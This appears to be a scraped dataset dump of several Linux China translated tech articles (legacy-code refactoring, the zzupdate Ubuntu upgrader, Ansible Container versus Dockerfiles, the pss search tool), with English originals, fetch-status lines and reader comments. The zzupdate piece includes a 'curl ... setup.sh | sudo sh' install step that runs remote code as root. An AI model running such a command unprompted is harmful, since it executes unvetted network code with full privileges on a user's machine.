If somebody want to give me about the information you text me to [email protected]
Uhm saying that there is no 32 bit version is not true, there is but not in ISO form. But if you have running Ubuntu on 32 bit and you want 18.04 you can just upgrade to it, but not from scratch like a iso.
What is the alternate for Likewiseopen software that is being used to get an Active Directory user logged on on Ubuntu? Can I use SSSD on Desktop as well? Since it’s mentioned in server package list.
It should be pointed out that it’s officially recommended to wait before upgrading in-place (e.g., `do-release-upgrade`) 16.04 to 18.04 until a few days after 18.04.1 comes out in July.
See https://fridge.ubuntu.com/2018/04/27/ubuntu-18-04-lts-bionic-beaver-released/
upgraded in may & find the version is unusable due to configuration problems. 2 keyboards appear onscreen with no apparent way of removing them, & the @ sign has disappeared.
For universal usage, it needs to be more user-friendly, particularly for the nontechnical user!
Back to antiquity? Just attempted to upgrade from 14.04 to 18.04, yes attempted. Then I went out to buy cables to install a disk laying around (perhaps just for this moment) and attempted to install 18.04 with the 14.04 disk still attached. Finally, I removed the 14.04 disk and the installation went well. Now I must deal with installing the software packages I use and dealing with gnome. Now to KDE plasma. Thanks for your article. Before doing anything else I am going to try KDE Plasma before continuing with gnome. Where is the tutorial? for 14.04 or 18.04?
Ubuntu 18.04 is awesome. Have been using it for a month now.Sorry new to Linux but already loving it.
I recently had Ubuntu 18.04 installed in January, 2020 by a service tech. It looks like I only have about 3 years of free service if it expires on April 2023, is this correct? When this date arrives can you tell me what the maintenance service will cost me, if not known at this time, please give me your best estimate and is it paid monthly or yearly? Waiting to here from you. Thanks |
9,184 | 如何改善遗留的代码库 | https://jacquesmattheij.com/improving-a-legacy-codebase | 2017-12-28T09:33:45 | [
"代码",
"重构"
] | /article-9184-1.html | 
在每一个程序员、项目管理员、团队领导的一生中,这都会至少发生一次。原来的程序员早已离职去度假了,给你留下了一坨几百万行屎一样的、勉强支撑公司运行的代码和(如果有的话)跟代码驴头不对马嘴的文档。
你的任务:带领团队摆脱这个混乱的局面。
当你的第一反应(逃命)过去之后,你开始去熟悉这个项目。公司的管理层都在关注着你,所以项目只能成功;然而,看了一遍代码之后却发现失败几乎是不可避免。那么该怎么办呢?
幸运(不幸)的是我已经遇到好几次这种情况了,我和我的小伙伴发现将这坨热气腾腾的屎变成一个健康可维护的项目是一个有丰厚利润的业务。下面这些是我们的一些经验:
### 备份
在开始做任何事情之前备份与之可能相关的所有文件。这样可以确保不会丢失任何可能会在另外一些地方很重要的信息。一旦修改了其中一些文件,你可能花费一天或者更多天都解决不了这个愚蠢的问题。配置数据通常不受版本控制,所以特别容易受到这方面影响,如果定期备份数据时连带着它一起备份了,还是比较幸运的。所以谨慎总比后悔好,复制所有东西到一个绝对安全的地方并不要轻易碰它,除非这些文件是只读模式。
### 重要的先决条件:必须确保代码能够在生产环境下构建运行并产出
之前我假设环境已经存在,所以完全丢了这一步,但 Hacker News 的众多网友指出了这一点,并且事实证明他们是对的:第一步是确认你知道在生产环境下运行着什么东西,也意味着你需要在你的设备上构建一个跟生产环境上运行的版本每一个字节都一模一样的版本。如果你找不到实现它的办法,一旦你将它投入生产环境,你很可能会遭遇一些预料之外的糟糕事情。确保每一部分都尽力测试,之后在你足够确信它能够很好的运行的时候将它部署生产环境下。无论它运行的怎么样都要做好能够马上切换回旧版本的准备,确保日志记录下了所有情况,以便于接下来不可避免的 “验尸” 。
### 冻结数据库
直到你修改代码结束之前尽可能冻结你的数据库,在你已经非常熟悉代码库和遗留代码之后再去修改数据库。在这之前过早的修改数据库的话,你可能会碰到大问题,你会失去让新旧代码和数据库一起构建稳固的基础的能力。保持数据库完全不变,就能比较新的逻辑代码和旧的逻辑代码运行的结果,比较的结果应该跟预期的没有差别。
### 写测试
在你做任何改变之前,尽可能多的写一些端到端测试和集成测试。确保这些测试能够正确的输出,并测试你对旧的代码运行的各种假设(准备好应对一些意外状况)。这些测试有两个重要的作用:其一,它们能够在早期帮助你抛弃一些错误观念,其二,这些测试在你写新代码替换旧代码的时候也有一定防护作用。
要自动化测试,如果你有 CI 的使用经验可以用它,并确保在你提交代码之后 CI 能够快速的完成所有测试。
### 日志监控
如果旧设备依然可用,那么添加上监控功能。在一个全新的数据库,为每一个你能想到的事件都添加一个简单的计数器,并且根据这些事件的名字添加一个函数增加这些计数器。用一些额外的代码实现一个带有时间戳的事件日志,你就能大概知道发生多少事件会导致另外一些种类的事件。例如:用户打开 APP 、用户关闭 APP 。如果这两个事件导致后端调用的数量维持长时间的不同,这个数量差就是当前打开的 APP 的数量。如果你发现打开 APP 比关闭 APP 多的时候,你就必须要知道是什么原因导致 APP 关闭了(例如崩溃)。你会发现每一个事件都跟其它的一些事件有许多不同种类的联系,通常情况下你应该尽量维持这些固定的联系,除非在系统上有一个明显的错误。你的目标是减少那些错误的事件,尽可能多的在开始的时候通过使用计数器在调用链中降低到指定的级别。(例如:用户支付应该得到相同数量的支付回调)。
这个简单的技巧可以将每一个后端应用变成一个像真实的簿记系统一样,而像一个真正的簿记系统,所有数字必须匹配,如果它们在某个地方对不上就有问题。
随着时间的推移,这个系统在监控健康方面变得非常宝贵,而且它也是使用源码控制修改系统日志的一个好伙伴,你可以使用它确认 BUG 引入到生产环境的时间,以及对多种计数器造成的影响。
我通常保持每 5 分钟(一小时 12 次)记录一次计数器,但如果你的应用生成了更多或者更少的事件,你应该修改这个时间间隔。所有的计数器公用一个数据表,每一个记录都只是简单的一行。
### 一次只修改一处
不要陷入在提高代码或者平台可用性的同时添加新特性或者是修复 BUG 的陷阱。这会让你头大,因为你现在必须在每一步操作想好要出什么样的结果,而且会让你之前建立的一些测试失效。
### 修改平台
如果你决定转移你的应用到另外一个平台,最主要的是跟之前保持一模一样。如果你觉得需要,你可以添加更多的文档和测试,但是不要忘记这一点,所有的业务逻辑和相互依赖要跟从前一样保持不变。
### 修改架构
接下来处理的是改变应用的结构(如果需要)。这一点上,你可以自由的修改高层的代码,通常是降低模块间的横向联系,这样可以降低代码活动期间对终端用户造成的影响范围。如果旧代码很庞杂,那么现在正是让它模块化的时候,将大段代码分解成众多小的部分,不过不要改变量和数据结构的名字。
Hacker News 的 [mannykannot](https://news.ycombinator.com/item?id=14445661) 网友指出,修改高层代码并不总是可行,如果你特别不幸的话,你可能为了改变一些架构必须付出沉重的代价。我赞同这一点也应该在这里加上提示,因此这里有一些补充。我想额外补充的是如果你修改高层代码的时候修改了一点点底层代码,那么试着只修改一个文件或者最坏的情况是只修改一个子系统,尽可能限制修改的范围。否则你可能很难调试刚才所做的更改。
### 底层代码的重构
现在,你应该非常理解每一个模块的作用了,准备做一些真正的工作吧:重构代码以提高其可维护性并且使代码做好添加新功能的准备。这很可能是项目中最消耗时间的部分,记录你所做的任何操作,在你彻底的记录并且理解模块之前不要对它做任何修改。之后你可以自由的修改变量名、函数名以及数据结构以提高代码的清晰度和统一性,然后请做测试(情况允许的话,包括单元测试)。
### 修复 bug
现在准备做一些用户可见的修改,战斗的第一步是修复很多积累了几年的 bug。像往常一样,首先证实 bug 仍然存在,然后编写测试并修复这个 bug,你的 CI 和端对端测试应该能避免一些由于不太熟悉或者一些额外的事情而犯的错误。
### 升级数据库
如果你在一个坚实且可维护的代码库上完成所有工作,你就可以选择更改数据库模式的计划,或者使用不同的完全替换数据库。之前完成的步骤能够帮助你更可靠的修改数据库而不会碰到问题,你可以完全的测试新数据库和新代码,而之前写的所有测试可以确保你顺利的迁移。
### 按着路线图执行
祝贺你脱离的困境并且可以准备添加新功能了。
### 任何时候都不要尝试彻底重写
彻底重写是那种注定会失败的项目。一方面,你在一个未知的领域开始,所以你甚至不知道构建什么,另一方面,你会把所有的问题都推到新系统马上就要上线的前一天。非常不幸的是,这也是你失败的时候。假设业务逻辑被发现存在问题,你会得到异样的眼光,那时您会突然明白为什么旧系统会用某种奇怪的方式来工作,最终也会意识到能将旧系统放在一起工作的人也不都是白痴。在那之后。如果你真的想破坏公司(和你自己的声誉),那就重写吧,但如果你是聪明人,你会知道彻底重写系统根本不是一个可选的选择。
### 所以,替代方法:增量迭代工作
要解开这些线团最快方法是,使用你熟悉的代码中任何的元素(它可能是外部的,也可能是内核模块),试着使用旧的上下文去增量改进。如果旧的构建工具已经不能用了,你将必须使用一些技巧(看下面),但至少当你开始做修改的时候,试着尽力保留已知的工作。那样随着代码库的提升你也对代码的作用更加理解。一个典型的代码提交应该最多两三行。
### 发布!
每一次的修改都发布到生产环境,即使一些修改不是用户可见的。使用最少的步骤也是很重要的,因为当你缺乏对系统的了解时,有时候只有生产环境能够告诉你问题在哪里。如果你只做了一个很小的修改之后出了问题,会有一些好处:
* 很容易弄清楚出了什么问题
* 这是一个改进流程的好位置
* 你应该马上更新文档展示你的新见解
### 使用代理的好处
如果你做 web 开发那就谢天谢地吧,可以在旧系统和用户之间加一个代理。这样你能很容易的控制每一个网址哪些请求定向到旧系统,哪些请求定向到新系统,从而更轻松更精确的控制运行的内容以及谁能够看到运行系统。如果你的代理足够的聪明,你可以使用它针对个别 URL 把一定比例的流量发送到新系统,直到你满意为止。如果你的集成测试也能连接到这个接口那就更好了。
### 是的,但这会花费很多时间!
这就取决于你怎样看待它了。的确,在按照以上步骤优化代码时会有一些重复的工作步骤。但是它确实有效,而这里介绍的任何一个步骤都是假设你对系统的了解比现实要多。我需要保持声誉,也真的不喜欢在工作期间有负面的意外。如果运气好的话,公司系统已经出现问题,或者有可能会严重影响到客户。在这样的情况下,我比较喜欢完全控制整个流程得到好的结果,而不是节省两天或者一星期。如果你更多地是牛仔的做事方式,并且你的老板同意可以接受冒更大的风险,那可能试着冒险一下没有错,但是大多数公司宁愿采取稍微慢一点但更确定的胜利之路。
---
via: <https://jacquesmattheij.com/improving-a-legacy-codebase>
作者:[Jacques Mattheij](https://jacquesmattheij.com/) 译者:[aiwhj](https://github.com/aiwhj) 校对:[JianqinWang](https://github.com/JianqinWang), [wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | HTTPSConnectionPool(host='jacquesmattheij.com', port=443): Max retries exceeded with url: /improving-a-legacy-codebase (Caused by SSLError(SSLCertVerificationError(1, '[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: certificate has expired (_ssl.c:1007)'))) | null |
9,185 | 一行命令轻松升级 Ubuntu | https://itsfoss.com/zzupdate-upgrade-ubuntu/ | 2017-12-30T09:54:00 | [
"Ubuntu",
"升级"
] | https://linux.cn/article-9185-1.html | 
[zzupdate](https://github.com/TurboLabIt/zzupdate) 是一个开源的命令行程序,通过将几个更新命令组合到一个命令中,使得将 Ubuntu 桌面和服务器版本升级到更新版本的任务变得容易一些。
将 Ubuntu 系统升级到更新的版本并不是一项艰巨的任务。无论是使用 GUI 还是使用几个命令,都可以轻松地将系统升级到最新版本。
另一方面,Gianluigi 'Zane' Zanettini 写的 `zzupdate` 只需一个命令就可以在 Ubuntu 中清理、更新、自动删除、版本升级、该工具的自我更新。
它会清理本地缓存,更新可用的软件包信息,然后执行发行版升级。接着,它会更新该工具并删除未使用的软件包。
该脚本必须以 root 用户身份运行。
### 安装 zzupdate 将 Ubuntu 升级到更新的版本
要安装 `zzupdate`,请在终端中执行以下命令。
```
curl -s https://raw.githubusercontent.com/TurboLabIt/zzupdate/master/setup.sh | sudo sh
```
然后将提供的示例配置文件复制到 `zzupdate.conf` 并设置你的首选项。
```
sudo cp /usr/local/turbolab.it/zzupdate/zzupdate.default.conf /etc/turbolab.it/zzupdate.conf
```
完成后,只要使用下面的命令,它就会开始升级你的 Ubuntu 系统到一个更新的版本(如果有的话)。
```
sudo zzupdate
```
请注意,在普通版本(非 LTS 版本)下,zzupdate 会将系统升级到下一个可用的版本。但是,当你运行 Ubuntu 16.04 LTS 时,它将尝试仅搜索下一个长期支持版本,而不是可用的最新版本。
如果你想退出 LTS 版本并升级到最新版本,你将需要更改一些选项。
对于 Ubuntu 桌面,打开 **软件和更新** 和下面 **更新** 选项卡,并更改通知我新的 Ubuntu 版本选项为 “**对于任何新版本**”。

对于 Ubuntu 服务版,编辑 `release-upgrades` 文件。
```
vi /etc/update-manager/release-upgrades
Prompt=normal
```
### 配置 zzupdate [可选]
`zzupdate` 要配置的选项:
```
REBOOT=1
```
如果值为 1,升级后系统将重启。
```
REBOOT_TIMEOUT=15
```
将重启超时设置为 900 秒,因为某些硬件比其他硬件重启需要更长的时间。
```
VERSION_UPGRADE=1
```
如果升级可用,则执行版本升级。
```
VERSION_UPGRADE_SILENT=0
```
自动显示版本进度。
```
COMPOSER_UPGRADE=1
```
值为 “1” 会自动升级该工具。
```
SWITCH_PROMPT_TO_NORMAL=0
```
此功能将 Ubuntu 版本更新为普通版本,即如果你运行着 LTS 发行版,`zzupdate` 将不会将其升级到 Ubuntu 17.10(如果其设置为 0)。它将仅搜索 LTS 版本。相比之下,无论你运行着 LTS 或者普通版,“1” 都将搜索最新版本。
完成后,你要做的就是在控制台中运行一个完整的 Ubuntu 系统更新。
```
sudo zzupdate
```
### 最后的话
尽管 Ubuntu 的升级过程本身就很简单,但是 zzupdate 将它简化为一个命令。不需要编码知识,这个过程完全是配置文件驱动。我个人发现这是一个很好的更新几个 Ubuntu 系统的工具,而无需单独关心不同的事情。
你愿意试试吗?
---
via: <https://itsfoss.com/zzupdate-upgrade-ubuntu/>
作者:[Ambarish Kumar](https://itsfoss.com) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,186 | 用 Ansible Container 去管理 Linux 容器 | https://opensource.com/article/17/10/dockerfiles-ansible-container | 2017-12-29T09:14:00 | [
"Dockerfile",
"Ansible",
"Docker"
] | https://linux.cn/article-9186-1.html |
>
> Ansible Container 解决了 Dockerfile 的不足,并对容器化项目提供了完整的管理。
>
>
>

Image by : opensource.com
我喜欢容器,并且每天都使用这个技术。即便如此,容器并不完美。不过,在过去几个月里,一系列项目已经解决了我遇到的一些问题。
我刚开始时,用 [Docker](https://opensource.com/tags/docker) 使用容器,这个项目使得这种技术非常流行。除了使用这个容器引擎之外,我学到了怎么去使用 [docker-compose](https://github.com/docker/compose) 以及怎么去用它管理我的项目。使用它使得我的生产力猛增!一个命令就可以运行我的项目,而不管它有多复杂。因此,我太高兴了。
使用一段时间之后,我发现了一些问题。最明显的问题是创建容器镜像的过程。Docker 工具使用一个定制的文件格式作为生成容器镜像的依据:Dockerfile。这个格式易于学习,并且很短的一段时间之后,你就可以自己制作容器镜像了。但是,一旦你希望进一步掌握它或者考虑到复杂场景,问题就会出现。
让我们打断一下,先去了解一个不同的东西:[Ansible](https://opensource.com/tags/ansible) 的世界。你知道它吗?它棒极了,是吗?你不这么认为?好吧,是时候去学习一些新事物了。Ansible 是一个允许你通过写一些任务去管理你的基础设施,并在你选择的环境中运行它们的项目。不需要去安装和设置任何的服务;你可以从你的笔记本电脑中很容易地做任何事情。许多人已经接受 Ansible 了。
想像一下这样的场景:你在 Ansible 中,你写了很多的 Ansible <ruby> 角色 <rt> role </rt></ruby>和<ruby> 剧本 <rt> playbook </rt></ruby>,你可以用它们去管理你的基础设施,并且你想把它们运用到容器中。你应该怎么做?通过 shell 脚本和 Dockerfile 去写容器镜像定义?听起来好像不对。
来自 Ansible 开发团队的一些人问到这个问题,并且他们意识到,人们每天编写和使用的那些同样的 Ansible 角色和剧本也可以用来制作容器镜像。但是 Ansible 能做到的不止这些 —— 它可以被用于去管理容器化项目的完整生命周期。从这些想法中,[Ansible Container](https://www.ansible.com/ansible-container) 项目诞生了。它利用已有的 Ansible 角色转变成容器镜像,甚至还可以被用于生产环境中从构建到部署的完整生命周期。
现在让我们讨论一下,我之前提到过的在 Dockerfile 环境中的最佳实践问题。这里有一个警告:这将是非常具体且技术性的。出现最多的三个问题有:
### 1、 在 Dockerfile 中内嵌的 Shell 脚本
当写 Dockerfile 时,你可以指定会由 `/bin/sh -c` 解释执行的脚本。它类似如下:
```
RUN dnf install -y nginx
```
这里 `RUN` 是一个 Dockerfile 指令,其它的都是参数(它们传递给 shell)。但是,想像一个更复杂的场景:
```
RUN set -eux; \
\
# this "case" statement is generated via "update.sh"
%%ARCH-CASE%%; \
\
url="https://golang.org/dl/go${GOLANG_VERSION}.${goRelArch}.tar.gz"; \
wget -O go.tgz "$url"; \
echo "${goRelSha256} *go.tgz" | sha256sum -c -; \
```
这仅是从 [golang 官方镜像](https://github.com/docker-library/golang/blob/master/Dockerfile-debian.template#L14) 中拿来的一段。它看起来并不好看,是不是?
### 2、 解析 Dockerfile 并不容易
Dockerfile 是一个没有正式规范的新格式。如果你需要在你的基础设施(比如,让构建过程自动化一点)中去处理 Dockerfile 将会很复杂。仅有的规范是 [这个代码](https://github.com/moby/moby/tree/master/builder/dockerfile),它是 **dockerd** 的一部分。问题是你不能使用它作为一个<ruby> 库 <rt> library </rt></ruby>来使用。最容易的解决方案是你自己写一个解析器,然后祈祷它运行的很好。使用一些众所周知的标记语言不是更好吗?比如,YAML 或者 JSON。
### 3、 管理困难
如果你熟悉容器镜像的内部结构,你可能知道每个镜像是由<ruby> 层 <rt> layer </rt></ruby>构成的。一旦容器被创建,这些层就使用联合文件系统技术堆叠在一起(像煎饼一样)。问题是,你并不能显式地管理这些层 — 你不能说,“这儿开始一个新层”,你被迫使用一种可读性不好的方法去改变你的 Dockerfile。最大的问题是,必须遵循一套最佳实践以去达到最优结果 — 新来的人在这个地方可能很困难。
### Ansible 语言和 Dockerfile 比较
相比 Ansible,Dockerfile 的最大缺点,也是 Ansible 的优点,作为一个语言,Ansible 更强大。例如,Dockerfile 没有直接的变量概念,而 Ansible 有一个完整的模板系统(变量只是它其中的一个特性)。Ansible 包含了很多更易于使用的模块,比如,[wait\_for](http://docs.ansible.com/wait_for_module.html),它可以被用于服务就绪检查,比如,在处理之前等待服务准备就绪。在 Dockerfile 中,做任何事情都通过一个 shell 脚本。因此,如果你想去找出已准备好的服务,它必须使用 shell(或者独立安装)去做。使用 shell 脚本的其它问题是,它会变得很复杂,维护成为一种负担。很多人已经发现了这个问题,并将这些 shell 脚本转到 Ansible。
### 关于作者
Tomas Tomecek - 工程师、Hacker、演讲者、Tinker、Red Hatter。喜欢容器、linux、开源软件、python 3、rust、zsh、tmux。[More about me](https://opensource.com/users/tomastomecek)
---
via: <https://opensource.com/article/17/10/dockerfiles-ansible-container>
作者:[Tomas Tomecek](https://opensource.com/users/tomastomecek) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | I love containers and use the technology every day. Even so, containers aren't perfect. Over the past couple of months, however, a set of projects has emerged that addresses some of the problems I've experienced.
I started using containers with [Docker](https://opensource.com/tags/docker), since this project made the technology so popular. Aside from using the container engine, I learned how to use ** docker-compose** and started managing my projects with it. My productivity skyrocketed! One command to run my project, no matter how complex it was. I was so happy.
After some time, I started noticing issues. The most apparent were related to the process of creating container images. The Docker tool uses a custom file format as a recipe to produce container images—Dockerfiles. This format is easy to learn, and after a short time you are ready to produce container images on your own. The problems arise once you want to master best practices or have complex scenarios in mind.
Let's take a break and travel to a different land: the world of [Ansible](https://opensource.com/tags/ansible). You know it? It's awesome, right? You don't? Well, it's time to learn something new. Ansible is a project that allows you to manage your infrastructure by writing tasks and executing them inside environments of your choice. No need to install and set up any services; everything can easily run from your laptop. Many people already embrace Ansible.
Imagine this scenario: You invested in Ansible, you wrote plenty of Ansible roles and playbooks that you use to manage your infrastructure, and you are thinking about investing in containers. What should you do? Start writing container image definitions via shell scripts and Dockerfiles? That doesn't sound right.
Some people from the Ansible development team asked this question and realized that those same Ansible roles and playbooks that people wrote and use daily can also be used to produce container images. But not just that—they can be used to manage the complete lifecycle of containerized projects. From these ideas, the [Ansible Container](https://www.ansible.com/ansible-container) project was born. It utilizes existing Ansible roles that can be turned into container images and can even be used for the complete application lifecycle, from build to deploy in production.
Let's talk about the problems I mentioned regarding best practices in context of Dockerfiles. A word of warning: This is going to be very specific and technical. Here are the top three issues I have:
## 1. Shell scripts embedded in Dockerfiles.
When writing Dockerfiles, you can specify a script that will be interpreted via **/bin/sh -c**. It can be something like:
```
````RUN dnf install -y nginx`
where RUN is a Dockerfile instruction and the rest are its arguments (which are passed to shell). But imagine a more complex scenario:
```
``````
RUN set -eux; \
\
# this "case" statement is generated via "update.sh"
%%ARCH-CASE%%; \
\
url="https://golang.org/dl/go${GOLANG_VERSION}.${goRelArch}.tar.gz"; \
wget -O go.tgz "$url"; \
echo "${goRelSha256} *go.tgz" | sha256sum -c -; \
```
This one is taken from [the official golang image](https://github.com/docker-library/golang/blob/master/Dockerfile-debian.template#L14). It doesn't look pretty, right?
## 2. You can't parse Dockerfiles easily.
Dockerfiles are a new format without a formal specification. This is tricky if you need to process Dockerfiles in your infrastructure (e.g., automate the build process a bit). The only specification is [the code](https://github.com/moby/moby/tree/master/builder/dockerfile) that is part of **dockerd**. The problem is that you can't use it as a library. The easiest solution is to write a parser on your own and hope for the best. Wouldn't it be better to use some well-known markup language, such as YAML or JSON?
## 3. It's hard to control.
If you are familiar with the internals of container images, you may know that every image is composed of layers. Once the container is created, the layers are stacked onto each other (like pancakes) using union filesystem technology. The problem is, that you cannot explicitly control this layering—you can't say, "here starts a new layer." You are forced to change your Dockerfile in a way that may hurt readability. The bigger problem is that a set of best practices has to be followed to achieve optimal results—newcomers have a really hard time here.
## Comparing Ansible language and Dockerfiles
The biggest shortcoming of Dockerfiles in comparison to Ansible is that Ansible, as a language, is much more powerful. For example, Dockerfiles have no direct concept of variables, whereas Ansible has a complete templating system (variables are just one of its features). Ansible contains a large number of modules that can be easily utilized, such as [ wait_for](http://docs.ansible.com/wait_for_module.html), which can be used for service readiness checks—e.g., wait until a service is ready before proceeding. With Dockerfiles, everything is a shell script. So if you need to figure out service readiness, it has to be done with shell (or installed separately). The other problem with shell scripts is that, with growing complexity, maintenance becomes a burden. Plenty of people have already figured this out and turned those shell scripts into Ansible.
If you are interested in this topic and would like to know more, please come to [Open Source Summit](http://events.linuxfoundation.org/events/open-source-summit-europe) in Prague to see [my presentation](http://events.linuxfoundation.org/events/open-source-summit-europe/program/schedule) on Monday, Oct. 23, at 4:20 p.m. in Palmovka room.
*Learn more in Tomas Tomecek's talk, From Dockerfiles to Ansible Container, at Open Source Summit EU, which will be held October 23-26 in Prague.*
## 2 Comments |
9,187 | 使用 pss 提升你的代码搜索能力 | https://fedoramagazine.org/improve-code-searching-skills-pss/ | 2017-12-30T08:34:00 | [
"pss",
"代码",
"搜索"
] | https://linux.cn/article-9187-1.html | 
搜索代码库是开发者每天都要做的事情。从修改 bug 到学习新代码,或者查看如何调用某个 API,能快速在代码库中导航的能力都是一大助力。幸运的是,我们有专门的工具来搜索代码。[pss](https://github.com/eliben/pss) 就是其中一个工具,让我们来看看如何安装和使用它吧。
### 什么是 pss?
`pss` 是一个帮你在源代码文件中进行搜索的命令行工具。`pss` 递归地在目录树中进行搜索,它能自动根据文件名和后缀判断哪些文件需要搜索,哪些文件不需搜索,并且会自动跳过那些你不会想搜索的目录(比如 `.svn` 和 `.git`),还能用色彩渲染输出以方便人们阅读,以及其他很多功能。
### 安装 pss
使用下面命令在 Fedora 上安装 `pss`:
```
$ dnf install pss
```
安装好后就能在终端调用 `pss` 了:
```
$ pss
```
不带参数调用 `pss` 或者带上 `-h` 标志会输出详细的使用说明。
### 使用案例
现在你安装好 `pss` 了,下面来看一些例子吧。
```
$ pss foo
```
该命令只是简单的搜索 `foo`。你也可以限制 `pss` 让它只在 python 文件中搜索 `foo`:
```
$ pss foo --py
```
还能在非 python 文件中搜索 `bar`:
```
$ pss bar --nopy
```
而且,`pss` 支持大多数常见的源代码文件类型,要获取完整的支持列表,执行:
```
$ pss --help-types
```
你还能指定忽略某些目录不进行搜索。默认情况下,`pss` 会忽略类似 `.git`,`__pycache__`,`.metadata` 等目录。
```
$ pss foo --py --ignore-dir=dist
```
此外,`pss` 还能显示搜索结果的上下文。
```
$ pss -A 5 foo
```
会显示匹配结果的后面 5 行内容。
```
$ pss -B 5 foo
```
会显示匹配结果的前面 5 行内容。
```
$ pss -C 5 foo
```
会显示匹配结果的前后各 5 行内容。
如果你想知道如何使用 `pss` 进行正则表达式搜索以及它的其他选项的话,可以在[这里](https://github.com/eliben/pss/wiki/Usage-samples)看到更多的例子。
---
via: <https://fedoramagazine.org/improve-code-searching-skills-pss/>
作者:[Clément Verna](https://fedoramagazine.org) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Searching a code base is a part of every day developer activities. From fixing a bug, to learning a new code base or checking how to call an api, being able to quickly navigate your way into a code base is a great skill to have. Luckily, we have dedicated tools to search code. Let’s see how to install and use one of them – [ pss](https://github.com/eliben/pss).
## What is pss?
**pss** is a command line tool that helps searching inside source code file. ** pss **searches recursively within a directory tree, knows which extensions and file names to search and which to ignore, automatically skips directories you wouldn’t want to search in (for example
or
), colors its output in a helpful way, and much more.
## Installing pss
Install **pss** on Fedora with the following command:
$ dnf install pss
Once the installation is complete you can now call **pss **in your terminal
$ pss
Calling **pss** without any argument or with the *-h *flag will print a detailed usage message.
## Usage examples
Now that you have installed **pss** let’s go through some Usage examples.
$ pss foo
This command simply looks for
. You can be more restrictive and ask pss to look for
only in python files:
$ pss foo --py
and for
in all other files:
$ pss bar --nopy
Additionally,** pss **supports most of the well known source file types, to get the full list execute:
$ pss --help-types
You can also ignore some directories. Note that by default, **pss** will ignore directories like .git, __pycache__, .metadata and more.
$ pss foo --py --ignore-dir=dist
Furthermore,** pss **also gives you the possibility to get more context from your search using the following :
$ pss -A 5 foo
will display 5 line of context after the matching word
$ pss -B 5 foo
will display 5 line of context before the matching word
$ pss -C 5 foo
will display 5 line of context before & after the matching word
If you would like to learn how to use **pss ** with regular expression and other options, more examples are available [here](https://github.com/eliben/pss/wiki/Usage-samples).
## Joao Rodrigues
So… it’s like grep
$ dnf install pss
$ dnf install grep (no need to install grep; it’s already installed)
$ pss (or $ pss -h)
$ man grep ( or $ info grep)
$ pss foo
$ grep -nR foo .
$ pss foo –py
$ grep -nR –include=’*.py’ .
$ pss foo –nopy
$ grep -nR –exclude=’*.py’ .
$ pss foo –py –ignore-dir=dist
$ grep -nR –include=’*.py’ –exclude-dir=dist .
$ pss -A 5 foo
$ grep -A 5 -nR foo .
## Clément Verna
Hi Joao,
Indeed it very similar to grep, and also inspired by ack. One of the extra feature is that pss will nicely format the output making it easy to interpret the search result.
Luckily for developers there is a great choice of tools available to search code. The link below lists some of the more popular.
https://beyondgrep.com/more-tools/
## Cody
And since it’s in Python it’ll be a lot slower too, yes? Of course I don’t have an example of the formatting but one can do that with other tools too (and as for git there is
).
Not saying this tool is useless but the examples shown here are nothing
can’t do and it’s quite similar too (as someone else showed; I was going to say the same only I wasn’t first).
Just a suggestion: show something that can’t be done in
or that is done much more easily than with
? Would give people a better idea as to why it might be adopted (although I suspect many old timers will never go for it in the long run – I include myself in that group – there are many who might actually appreciate it but only if they can see its power).
## Cody
Seems I messed up the formatting too. Maybe you can fix it? Not even sure what triggered that (I suppose something to do with the grave accent but I don’t know for sure as I don’t have what I actually typed).
## Clément Verna
Hi Cody,
I have edited your comment it should be correctly formatted now 🙂
## Guus Bonnema
Pss seems almost identical to ack. However, it has no man page. For me manpages are a lifesaver while developing. This looks like a serious bug to me.
Will pss ever have a non-trivial manpage, describing its functions, options and error codes?
## Robert
Looks nice, but I just use my text editor such as Atom, Sublime Text, Visual Code, etc
## Rasmus Kaj
For anyone wanting something similar to pss, but extremely fast (even faster than grep in most cases), I’d like to recommend ripgrep (a.k.a.
).
https://github.com/BurntSushi/ripgrep/
Available in the ripgrep package from the rust-sig repo on Fedora.
## Stephen Hill
Reading the title I had hoped it was more like an evolution of cscope or the GNU “ID utilities” ( http://www.gnu.org/software/idutils/ ).
Personally I found cscope to be just as vital as air in working on a very large project for many years. I had hoped to find something like that for home use on Linux ( cscope was not free at the time, though I could have “borrowed” the source ) and eventually found the ID utils. It was not nearly as friendly as cscope, but still useful to me.
The pss tool sounds like it would be useful too, if you don’t have things like cscope or idutils installed.
## Nauris
I work for a software company almost 18 years. Worked with tons of code and different compilers. Today I just smile when a developer asks me to install 16GB of RAM on his computer just to get Visual Studio working. However, I’m wondering does somebody nowadays still writes his code on terminal and stores source code locally in directory structure? Graphical IDE just has so much advantages to be more productive on daily basis.
I understand that sometimes you have to connect to a remote server and build something on specific HW/kernel and it may require patching code directly, however even so, there is a text mode tools for that, so you don’t have to grep or pss anything.
Or am I just another windows nerd? 😀
## Andy Lester
If that’s how you work, sure. For many many many of us, working with command line tools is much more powerful.
## Creak
Comparing
and
(two competitors to
), I think I still prefer
: https://geoff.greer.fm/ag/
It’s written in C, with performance in mind. And it is, incredibly, fast.
And the killer argument: “the command name is 33% shorter than ack” 😀
## Andy Lester
I’d like to emphatically say that ag and pss are not competitors to ack. There is no competition. I just wrote a blog post about this last night: http://blog.petdance.com/2018/01/02/the-best-open-source-project-for-someone-might-not-be-yours-and-thats-ok/
Anyone wanting to see a list of many other code-searching tools, see https://beyondgrep.com/more-tools/
## Jeff C
another old but powerful tool is cscope, which is more language-aware for c/c++ projects. It feels fairly old but is more powerful than just regex searching |
9,188 | 极客漫画:#!S | http://turnoff.us/geek/shebang/ | 2017-12-29T00:08:00 | [
"释伴",
"shebang"
] | https://linux.cn/article-9188-1.html | 
这是我第一次遇到无法翻译的漫画。
